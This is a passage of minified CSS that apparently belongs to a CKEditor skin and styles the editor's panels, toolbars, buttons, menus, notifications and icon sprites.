8px;outline-style:none;box-sizing:border-box}.cke_panel{visibility:visible;width:120px;height:100px;overflow:hidden;background-color:#fff;border:1px solid #d1d1d1}.cke_menu_panel{padding:0;margin:0}.cke_combopanel{width:150px;height:170px}.cke_panel_frame{width:100%;height:100%;font-size:12px;overflow:auto;overflow-x:hidden}.cke_panel_container{overflow-y:auto;overflow-x:hidden}.cke_panel_block:focus{outline:0}.cke_panel_list{margin:0;padding:0;list-style-type:none;white-space:nowrap}.cke_panel_listItem{margin:0;padding:0}.cke_panel_listItem a{padding:6px 7px;display:block;color:inherit!important;text-decoration:none;overflow:hidden;text-overflow:ellipsis}.cke_hc .cke_panel_listItem a{border-style:none}.cke_panel_listItem.cke_selected a,.cke_panel_listItem a:hover,.cke_panel_listItem a:focus,.cke_panel_listItem a:active{background-color:#e9e9e9}.cke_panel_listItem a:focus{outline:1px dotted #000}.cke_hc .cke_panel_listItem a:hover,.cke_hc .cke_panel_listItem a:focus,.cke_hc .cke_panel_listItem a:active{border:2px solid;padding:4px 5px}.cke_panel_listItem p,.cke_panel_listItem h1,.cke_panel_listItem h2,.cke_panel_listItem h3,.cke_panel_listItem h4,.cke_panel_listItem h5,.cke_panel_listItem h6,.cke_panel_listItem pre{margin-top:0;margin-bottom:0}.cke_panel_grouptitle{cursor:default;font-size:11px;font-weight:bold;white-space:nowrap;margin:0;padding:6px 6px 7px 6px;color:#484848;border-bottom:1px solid #d1d1d1;background:#f8f8f8}.cke_colorblock{padding:10px;font-size:11px;font-family:'Microsoft Sans Serif',Tahoma,Arial,Verdana,Sans-Serif}.cke_colorblock,.cke_colorblock a{text-decoration:none;color:#000}a.cke_colorbox{padding:2px;float:left;width:20px;height:20px}.cke_rtl a.cke_colorbox{float:right}a:hover.cke_colorbox,a:focus.cke_colorbox,a:active.cke_colorbox{outline:0;padding:0;border:2px solid #139ff7}a:hover.cke_colorbox{border-color:#bcbcbc}span.cke_colorbox{width:20px;height:20px;float:left}.cke_rtl span.cke_colorbox{float:right}a.cke_colorauto,a.cke_colormore{border:#fff 1px solid;padding:3px;display:block;cursor:pointer}a.cke_colorauto{padding:0;border:1px solid transparent;margin-bottom:6px;height:26px;line-height:26px}a.cke_colormore{margin-top:10px;height:20px;line-height:19px}a:hover.cke_colorauto,a:hover.cke_colormore,a:focus.cke_colorauto,a:focus.cke_colormore,a:active.cke_colorauto,a:active.cke_colormore{outline:0;border:#139ff7 1px solid;background-color:#f8f8f8}a:hover.cke_colorauto,a:hover.cke_colormore{border-color:#bcbcbc}.cke_colorauto span.cke_colorbox{width:18px;height:18px;border:1px solid #808080;margin-left:1px;margin-top:3px}.cke_rtl .cke_colorauto span.cke_colorbox{margin-left:0;margin-right:1px}span.cke_colorbox[style*="#ffffff"],span.cke_colorbox[style*="#FFFFFF"],span.cke_colorbox[style="background-color:#fff"],span.cke_colorbox[style="background-color:#FFF"],span.cke_colorbox[style*="rgb(255,255,255)"],span.cke_colorbox[style*="rgb(255, 255, 255)"]{border:1px solid #808080;width:18px;height:18px}.cke_toolbar{float:left}.cke_rtl .cke_toolbar{float:right}.cke_toolgroup{border:0;float:left;margin:1px 2px 6px 0;padding-right:3px}.cke_rtl .cke_toolgroup{float:right;margin:1px 0 6px 2px;padding-left:3px;padding-right:0}.cke_hc .cke_toolgroup{margin-right:5px;margin-bottom:5px}.cke_hc.cke_rtl .cke_toolgroup{margin-right:0;margin-left:5px}a.cke_button{display:inline-block;height:18px;padding:4px 6px;outline:0;cursor:default;float:left;border:0;position:relative}.cke_rtl a.cke_button{float:right}.cke_hc a.cke_button{border:1px solid black;padding:3px 5px;margin:0 3px 5px 0}.cke_hc.cke_rtl a.cke_button{margin:0 0 5px 3px}a.cke_button_on{background:#fff;border:1px #bcbcbc solid;padding:3px 5px}a.cke_button_off:hover,a.cke_button_off:focus,a.cke_button_off:active{background:#e5e5e5;border:1px #bcbcbc solid;padding:3px 5px}.cke_hc a.cke_button_on,.cke_hc a.cke_button_off:hover,.cke_hc a.cke_button_off:focus,.cke_hc a.cke_button_off:active{background:#e5e5e5;border:3px solid #000;padding:1px 3px}a.cke_button_disabled:hover,a.cke_button_disabled:focus,a.cke_button_disabled:active{border:0;padding:4px 6px;background-color:transparent}a.cke_button_disabled:focus{border:1px #bcbcbc solid;padding:3px 5px}.cke_hc a.cke_button_disabled:hover,.cke_hc a.cke_button_disabled:focus,.cke_hc a.cke_button_disabled:active{border:1px solid #acacac;padding:3px 5px;margin:0 3px 5px 0}.cke_hc a.cke_button_disabled:focus{border:3px solid #000;padding:1px 3px}.cke_hc.cke_rtl a.cke_button_disabled:hover,.cke_hc.cke_rtl a.cke_button_disabled:focus,.cke_hc.cke_rtl a.cke_button_disabled:active{margin:0 0 5px 3px}a.cke_button_disabled .cke_button_icon,a.cke_button_disabled .cke_button_arrow{opacity:.3}.cke_hc a.cke_button_disabled{border-color:#acacac}.cke_hc a.cke_button_disabled .cke_button_icon,.cke_hc a.cke_button_disabled .cke_button_label{opacity:.5}.cke_toolgroup a.cke_button:last-child:after,.cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{content:"";position:absolute;height:18px;width:0;border-right:1px solid #bcbcbc;margin-top:4px;top:0;right:-3px}.cke_rtl .cke_toolgroup a.cke_button:last-child:after,.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{border-right:0;right:auto;border-left:1px solid #bcbcbc;top:0;left:-3px}.cke_hc .cke_toolgroup a.cke_button:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_disabled:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{border-color:#000;top:0;right:-7px}.cke_hc.cke_rtl .cke_toolgroup a.cke_button:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after{top:0;right:auto;left:-7px}.cke_toolgroup a.cke_button:hover:last-child:after,.cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-1px;right:-4px}.cke_rtl .cke_toolgroup a.cke_button:hover:last-child:after,.cke_rtl .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-1px;right:auto;left:-4px}.cke_hc .cke_toolgroup a.cke_button:hover:last-child:after,.cke_hc .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-2px;right:-9px}.cke_hc.cke_rtl .cke_toolgroup a.cke_button:hover:last-child:after,.cke_hc.cke_rtl .cke_toolgroup a.cke_button.cke_button_on:last-child:after{top:-2px;right:auto;left:-9px}.cke_toolbar.cke_toolbar_last .cke_toolgroup a.cke_button:last-child:after{content:none;border:0;width:0;height:0}.cke_button_icon{cursor:inherit;background-repeat:no-repeat;margin-top:1px;width:16px;height:16px;float:left;display:inline-block}.cke_rtl .cke_button_icon{float:right}.cke_hc .cke_button_icon{display:none}.cke_button_label{display:none;padding-left:3px;margin-top:1px;line-height:17px;vertical-align:middle;float:left;cursor:default;color:#484848}.cke_rtl .cke_button_label{padding-right:3px;padding-left:0;float:right}.cke_hc .cke_button_label{padding:0;display:inline-block;font-size:12px}.cke_button_arrow{display:inline-block;margin:8px 0 0 1px;width:0;height:0;cursor:default;vertical-align:top;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #484848}.cke_rtl .cke_button_arrow{margin-right:5px;margin-left:0}.cke_hc .cke_button_arrow{font-size:10px;margin:3px 0 0 3px;width:auto;border:0}.cke_toolbar_separator{float:left;background-color:#bcbcbc;margin:4px 2px 0 2px;height:18px;width:1px}.cke_rtl .cke_toolbar_separator{float:right}.cke_hc .cke_toolbar_separator{background-color:#000;margin-left:2px;margin-right:5px;margin-bottom:9px}.cke_hc.cke_rtl .cke_toolbar_separator{margin-left:5px;margin-right:2px}.cke_toolbar_break{display:block;clear:left}.cke_rtl .cke_toolbar_break{clear:right}a.cke_toolbox_collapser{width:12px;height:11px;float:right;margin:11px 0 0;font-size:0;cursor:default;text-align:center;border:1px solid #bcbcbc}.cke_rtl .cke_toolbox_collapser{float:left}.cke_toolbox_collapser:hover{background:#e5e5e5}.cke_toolbox_collapser.cke_toolbox_collapser_min{margin:0 2px 4px}.cke_toolbox_collapser .cke_arrow{display:inline-block;height:0;width:0;font-size:0;margin-top:1px;border:3px solid transparent;border-bottom-color:#484848}.cke_toolbox_collapser.cke_toolbox_collapser_min .cke_arrow{margin-top:4px;border-bottom-color:transparent;border-top-color:#484848}.cke_hc .cke_toolbox_collapser .cke_arrow{font-size:8px;width:auto;border:0;margin-top:0}.cke_menuitem span{cursor:default}.cke_menubutton{display:block}.cke_hc .cke_menubutton{padding:2px}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:#e9e9e9;display:block;outline:1px dotted}.cke_menubutton:hover{outline:0}.cke_hc .cke_menubutton:hover,.cke_hc .cke_menubutton:focus,.cke_hc .cke_menubutton:active{border:2px solid;padding:0}.cke_menubutton_disabled:hover,.cke_menubutton_disabled:focus,.cke_menubutton_disabled:active{background-color:transparent;outline:0}.cke_menubutton_inner{display:table-row}.cke_menubutton_icon,.cke_menubutton_label,.cke_menuarrow{display:table-cell}.cke_menubutton_icon{background-color:#f8f8f8;padding:6px 4px}.cke_hc .cke_menubutton_icon{height:16px;width:0;padding:4px 0}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:#e9e9e9}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{background-color:#f8f8f8;outline:0}.cke_menuitem .cke_menubutton_on{background-color:#e9e9e9;border:1px solid #dedede;outline:0}.cke_menubutton_on .cke_menubutton_icon{padding-right:3px;background-color:#e9e9e9}.cke_menubutton_label{padding:0 5px;background-color:transparent;width:100%;vertical-align:middle}.cke_menubutton_shortcut{color:#979797}.cke_menubutton_disabled .cke_menubutton_label{opacity:.3;filter:alpha(opacity=30)}.cke_panel_frame .cke_menubutton_label{display:none}.cke_menuseparator{background-color:#d1d1d1;height:1px}.cke_menuarrow{background:transparent url(images/arrow.png) no-repeat 0 10px;padding:0 5px}.cke_rtl .cke_menuarrow{background-position:5px -13px;background-repeat:no-repeat}.cke_hc .cke_menuarrow{background-image:none}.cke_menuarrow span{display:none}.cke_hc .cke_menuarrow span{vertical-align:middle;display:inline}.cke_combo{display:inline-block;float:left;position:relative;margin-bottom:5px}.cke_rtl .cke_combo{float:right}.cke_hc .cke_combo{margin-top:1px;margin-bottom:10px}.cke_combo:after{content:"";position:absolute;height:18px;width:0;border-right:1px solid #bcbcbc;margin-top:5px;top:0;right:0}.cke_rtl .cke_combo:after{border-right:0;border-left:1px solid #bcbcbc;right:auto;left:0}.cke_hc .cke_combo:after{border-color:#000}a.cke_combo_button{cursor:default;display:inline-block;float:left;margin:0;padding:1px}.cke_rtl a.cke_combo_button{float:right}.cke_hc a.cke_combo_button{padding:4px}.cke_combo_on a.cke_combo_button,.cke_combo_off a.cke_combo_button:hover,.cke_combo_off a.cke_combo_button:focus,.cke_combo_off a.cke_combo_button:active{background:#e5e5e5;border:1px solid #bcbcbc;padding:0 0 0 1px;margin-left:-1px}.cke_combo_off a.cke_combo_button:focus{outline:0}.cke_combo_on a.cke_combo_button,.cke_combo_off a.cke_combo_button:active{background:#fff}.cke_rtl .cke_combo_on a.cke_combo_button,.cke_rtl .cke_combo_off a.cke_combo_button:hover,.cke_rtl .cke_combo_off a.cke_combo_button:focus,.cke_rtl .cke_combo_off a.cke_combo_button:active{padding:0 1px 0 0;margin-left:0;margin-right:-1px}.cke_hc .cke_combo_on a.cke_combo_button,.cke_hc .cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_combo_off a.cke_combo_button:active{border:3px solid #000;padding:1px 1px 1px 2px}.cke_hc.cke_rtl .cke_combo_on a.cke_combo_button,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:hover,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:focus,.cke_hc.cke_rtl .cke_combo_off a.cke_combo_button:active{padding:1px 2px 1px 1px}.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0 0 0 3px;margin-left:-3px}.cke_rtl .cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_rtl .cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0 3px 0 0;margin-left:0;margin-right:-3px}.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px 1px 1px 7px;margin-left:-6px}.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc.cke_rtl .cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px 7px 1px 1px;margin-left:0;margin-right:-6px}.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:0;margin:0}.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbox .cke_toolbar:first-child>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_on a.cke_combo_button,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:hover,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:focus,.cke_hc .cke_toolbar_break+.cke_toolbar>.cke_toolbar_start+.cke_combo_off a.cke_combo_button:active{padding:1px;margin:0}.cke_toolbar .cke_combo+.cke_toolbar_end,.cke_toolbar .cke_combo+.cke_toolgroup{margin-right:0;margin-left:2px}.cke_rtl .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_rtl .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:0;margin-right:2px}.cke_hc .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_hc .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:5px}.cke_hc.cke_rtl .cke_toolbar .cke_combo+.cke_toolbar_end,.cke_hc.cke_rtl .cke_toolbar .cke_combo+.cke_toolgroup{margin-left:0;margin-right:5px}.cke_toolbar.cke_toolbar_last .cke_combo:nth-last-child(-n+2):after{content:none;border:0;width:0;height:0}.cke_combo_text{line-height:26px;padding-left:10px;text-overflow:ellipsis;overflow:hidden;float:left;cursor:default;color:#484848;width:60px}.cke_rtl .cke_combo_text{float:right;text-align:right;padding-left:0;padding-right:10px}.cke_hc .cke_combo_text{line-height:18px;font-size:12px}.cke_combo_open{cursor:default;display:inline-block;font-size:0;height:19px;line-height:17px;margin:1px 10px 1px;width:5px}.cke_hc .cke_combo_open{height:12px}.cke_combo_arrow{cursor:default;margin:11px 0 0;float:left;height:0;width:0;font-size:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #484848}.cke_hc .cke_combo_arrow{font-size:10px;width:auto;border:0;margin-top:3px}.cke_combo_label{display:none;float:left;line-height:26px;vertical-align:top;margin-right:5px}.cke_rtl .cke_combo_label{float:right;margin-left:5px;margin-right:0}.cke_combo_disabled .cke_combo_inlinelabel,.cke_combo_disabled .cke_combo_open{opacity:.3}.cke_path{float:left;margin:-2px 0 2px}a.cke_path_item,span.cke_path_empty{display:inline-block;float:left;padding:3px 4px;margin-right:2px;cursor:default;text-decoration:none;outline:0;border:0;color:#484848;font-weight:bold;font-size:11px}.cke_rtl .cke_path,.cke_rtl .cke_path_item,.cke_rtl .cke_path_empty{float:right}a.cke_path_item:hover,a.cke_path_item:focus,a.cke_path_item:active{background-color:#e5e5e5}.cke_hc a.cke_path_item:hover,.cke_hc a.cke_path_item:focus,.cke_hc a.cke_path_item:active{border:2px solid;padding:1px 2px}.cke_button__source_label,.cke_button__sourcedialog_label{display:inline}.cke_combopanel__fontsize{width:135px}textarea.cke_source{font-family:'Courier New',Monospace;font-size:small;background-color:#fff;white-space:pre-wrap;border:0;padding:0;margin:0;display:block}.cke_wysiwyg_frame,.cke_wysiwyg_div{background-color:#fff}.cke_notifications_area{pointer-events:none}.cke_notification{pointer-events:auto;position:relative;margin:10px;width:300px;color:white;text-align:center;opacity:.95;filter:alpha(opacity = 95);-webkit-animation:fadeIn .7s;animation:fadeIn .7s}.cke_notification_message a{color:#12306f}@-webkit-keyframes fadeIn{from{opacity:.4}to{opacity:.95}}@keyframes fadeIn{from{opacity:.4}to{opacity:.95}}.cke_notification_success{background:#72b572;border:1px solid #63a563}.cke_notification_warning{background:#c83939;border:1px solid #902b2b}.cke_notification_info{background:#2e9ad0;border:1px solid #0f74a8}.cke_notification_info span.cke_notification_progress{background-color:#0f74a8;display:block;padding:0;margin:0;height:100%;overflow:hidden;position:absolute;z-index:1}.cke_notification_message{position:relative;margin:4px 23px 3px;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:18px;z-index:4;text-overflow:ellipsis;overflow:hidden}.cke_notification_close{background-image:url(images/close.png);background-repeat:no-repeat;background-position:50%;position:absolute;cursor:pointer;text-align:center;height:20px;width:20px;top:1px;right:1px;padding:0;margin:0;z-index:5;opacity:.6;filter:alpha(opacity = 60)}.cke_notification_close:hover{opacity:1;filter:alpha(opacity = 100)}.cke_notification_close span{display:none}.cke_notification_warning a.cke_notification_close{opacity:.8;filter:alpha(opacity = 80)}.cke_notification_warning a.cke_notification_close:hover{opacity:1;filter:alpha(opacity = 100)}.cke_chrome{visibility:inherit}.cke_voice_label{display:none}legend.cke_voice_label{display:none}.cke_button__about_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -0px!important}.cke_button__bold_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -24px!important}.cke_button__italic_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -48px!important}.cke_button__strike_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -72px!important}.cke_button__subscript_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -96px!important}.cke_button__superscript_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -120px!important}.cke_button__underline_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -144px!important}.cke_button__bidiltr_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -168px!important}.cke_button__bidirtl_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -192px!important}.cke_button__blockquote_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -216px!important}.cke_rtl .cke_button__copy_icon,.cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -240px!important}.cke_ltr .cke_button__copy_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -264px!important}.cke_rtl .cke_button__cut_icon,.cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -288px!important}.cke_ltr .cke_button__cut_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -312px!important}.cke_rtl .cke_button__paste_icon,.cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -336px!important}.cke_ltr .cke_button__paste_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -360px!important}.cke_button__codesnippet_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -384px!important}.cke_button__bgcolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -408px!important}.cke_button__textcolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -432px!important}.cke_button__copyformatting_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -456px!important}.cke_button__creatediv_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -480px!important}.cke_rtl .cke_button__docprops_icon,.cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -504px!important}.cke_ltr .cke_button__docprops_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -528px!important}.cke_button__embed_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -552px!important}.cke_button__embedsemantic_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -576px!important}.cke_rtl .cke_button__find_icon,.cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -600px!important}.cke_ltr .cke_button__find_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -624px!important}.cke_button__replace_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -648px!important}.cke_button__flash_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -672px!important}.cke_button__button_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -696px!important}.cke_button__checkbox_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -720px!important}.cke_button__form_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -744px!important}.cke_button__hiddenfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -768px!important}.cke_button__imagebutton_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -792px!important}.cke_button__radio_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -816px!important}.cke_rtl .cke_button__select_icon,.cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -840px!important}.cke_ltr .cke_button__select_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -864px!important}.cke_rtl .cke_button__textarea_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -888px!important}.cke_ltr .cke_button__textarea_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -912px!important}.cke_rtl .cke_button__textfield_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -936px!important}.cke_ltr .cke_button__textfield_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -960px!important}.cke_button__horizontalrule_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -984px!important}.cke_button__iframe_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1008px!important}.cke_button__image_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1032px!important}.cke_rtl .cke_button__indent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1056px!important}.cke_ltr .cke_button__indent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1080px!important}.cke_rtl .cke_button__outdent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1104px!important}.cke_ltr .cke_button__outdent_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1128px!important}.cke_button__justifyblock_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1152px!important}.cke_button__justifycenter_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1176px!important}.cke_button__justifyleft_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1200px!important}.cke_button__justifyright_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1224px!important}.cke_button__language_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1248px!important}.cke_rtl .cke_button__anchor_icon,.cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1272px!important}.cke_ltr .cke_button__anchor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1296px!important}.cke_button__link_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1320px!important}.cke_button__unlink_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1344px!important}.cke_rtl .cke_button__bulletedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1368px!important}.cke_ltr .cke_button__bulletedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1392px!important}.cke_rtl .cke_button__numberedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1416px!important}.cke_ltr .cke_button__numberedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1440px!important}.cke_button__mathjax_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1464px!important}.cke_button__maximize_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1488px!important}.cke_rtl .cke_button__newpage_icon,.cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1512px!important}.cke_ltr .cke_button__newpage_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1536px!important}.cke_rtl .cke_button__pagebreak_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1560px!important}.cke_ltr .cke_button__pagebreak_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1584px!important}.cke_rtl .cke_button__pastefromword_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1608px!important}.cke_ltr .cke_button__pastefromword_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1632px!important}.cke_rtl .cke_button__pastetext_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1656px!important}.cke_ltr .cke_button__pastetext_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1680px!important}.cke_button__placeholder_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1704px!important}.cke_rtl .cke_button__preview_icon,.cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1728px!important}.cke_ltr .cke_button__preview_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1752px!important}.cke_button__print_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1776px!important}.cke_button__removeformat_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1800px!important}.cke_button__save_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1824px!important}.cke_button__selectall_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1848px!important}.cke_rtl .cke_button__showblocks_icon,.cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1872px!important}.cke_ltr .cke_button__showblocks_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1896px!important}.cke_button__smiley_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1920px!important}.cke_rtl .cke_button__source_icon,.cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1944px!important}.cke_ltr .cke_button__source_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1968px!important}.cke_rtl .cke_button__sourcedialog_icon,.cke_mixed_dir_content .cke_rtl .cke_button__sourcedialog_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1992px!important}.cke_ltr .cke_button__sourcedialog_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2016px!important}.cke_button__specialchar_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2040px!important}.cke_button__table_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2064px!important}.cke_rtl .cke_button__templates_icon,.cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2088px!important}.cke_ltr .cke_button__templates_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2112px!important}.cke_button__uicolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2136px!important}.cke_rtl .cke_button__redo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2160px!important}.cke_ltr .cke_button__redo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2184px!important}.cke_rtl 